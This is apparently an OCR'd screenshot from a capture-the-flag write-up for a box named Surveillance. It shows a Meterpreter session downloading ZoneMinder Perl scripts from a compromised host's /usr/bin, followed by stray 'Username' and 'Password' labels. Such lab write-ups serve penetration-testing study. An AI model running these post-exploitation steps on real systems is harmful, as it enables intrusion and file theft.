 meterpreter > download /usr/bin/zm*.pl
[*] downloading: /usr/bin/zmaudit.pl → /root/Documents/ctfs/Surveillance/zmaudit.pl
[*] Completed  : /usr/bin/zmaudit.pl → /root/Documents/ctfs/Surveillance/zmaudit.pl
[*] downloading: /usr/bin/zmcamtool.pl → /root/Documents/ctfs/Surveillance/zmcamtool.pl
[*] Completed  : /usr/bin/zmcamtool.pl → /root/Documents/ctfs/Surveillance/zmcamtool.pl
[*] downloading: /usr/bin/zmcontrol.pl → /root/Documents/ctfs/Surveillance/zmcontrol.pl
[*] Completed  : /usr/bin/zmcontrol.pl → /root/Documents/ctfs/Surveillance/zmcontrol.pl
[*] downloading: /usr/bin/zmdc.pl → /root/Documents/ctfs/Surveillance/zmdc.pl
[*] Completed  : /usr/bin/zmdc.pl → /root/Documents/ctfs/Surveillance/zmdc.pl
[*] downloading: /usr/bin/zmfilter.pl → /root/Documents/ctfs/Surveillance/zmfilter.pl
[*] Completed  : /usr/bin/zmfilter.pl → /root/Documents/ctfs/Surveillance/zmfilter.pl
[*] downloading: /usr/bin/zmonvif-probe.pl → /root/Documents/ctfs/Surveillance/zmonvif-probe.pl
[*] Completed  : /usr/bin/zmonvif-probe.pl → /root/Documents/ctfs/Surveillance/zmonvif-probe.pl
[*] downloading: /usr/bin/zmonvif-trigger.pl → /root/Documents/ctfs/Surveillance/zmonvif-trigger.pl
[*] Completed  : /usr/bin/zmonvif-trigger.pl → /root/Documents/ctfs/Surveillance/zmonvif-trigger.pl
[*] downloading: /usr/bin/zmpkg.pl → /root/Documents/ctfs/Surveillance/zmpkg.pl
[*] Completed  : /usr/bin/zmpkg.pl → /root/Documents/ctfs/Surveillance/zmpkg.pl
[*] downloading: /usr/bin/zmrecover.pl → /root/Documents/ctfs/Surveillance/zmrecover.pl
[*] Completed  : /usr/bin/zmrecover.pl → /root/Documents/ctfs/Surveillance/zmrecover.pl
[*] downloading: /usr/bin/zmstats.pl → /root/Documents/ctfs/Surveillance/zmstats.pl
[*] Completed  : /usr/bin/zmstats.pl → /root/Documents/ctfs/Surveillance/zmstats.pl
[*] downloading: /usr/bin/zmsystemctl.pl → /root/Documents/ctfs/Surveillance/zmsystemctl.pl
[*] Completed  : /usr/bin/zmsystemctl.pl → /root/Documents/ctfs/Surveillance/zmsystemctl.pl
[*] downloading: /usr/bin/zmtelemetry.pl → /root/Documents/ctfs/Surveillance/zmtelemetry.pl
[*] Completed  : /usr/bin/zmtelemetry.pl → /root/Documents/ctfs/Surveillance/zmtelemetry.pl
[*] downloading: /usr/bin/zmtrack.pl → /root/Documents/ctfs/Surveillance/zmtrack.pl
[*] Completed  : /usr/bin/zmtrack.pl → /root/Documents/ctfs/Surveillance/zmtrack.pl
[*] downloading: /usr/bin/zmtrigger.pl → /root/Documents/ctfs/Surveillance/zmtrigger.pl
[*] Completed  : /usr/bin/zmtrigger.pl → /root/Documents/ctfs/Surveillance/zmtrigger.pl
[*] downloading: /usr/bin/zmupdate.pl → /root/Documents/ctfs/Surveillance/zmupdate.pl
[*] Completed  : /usr/bin/zmupdate.pl → /root/Documents/ctfs/Surveillance/zmupdate.pl
[*] downloading: /usr/bin/zmvideo.pl → /root/Documents/ctfs/Surveillance/zmvideo.pl
[*] Completed  : /usr/bin/zmvideo.pl → /root/Documents/ctfs/Surveillance/zmvideo.pl
[*] downloading: /usr/bin/zmwatch.pl → /root/Documents/ctfs/Surveillance/zmwatch.pl
[*] Completed  : /usr/bin/zmwatch.pl → /root/Documents/ctfs/Surveillance/zmwatch.pl
[*] downloading: /usr/bin/zmx10.pl → /root/Documents/ctfs/Surveillance/zmx10.pl
[*] Completed  : /usr/bin/zmx10.pl → /root/Documents/ctfs/Surveillance/zmx10.pl
Username
Password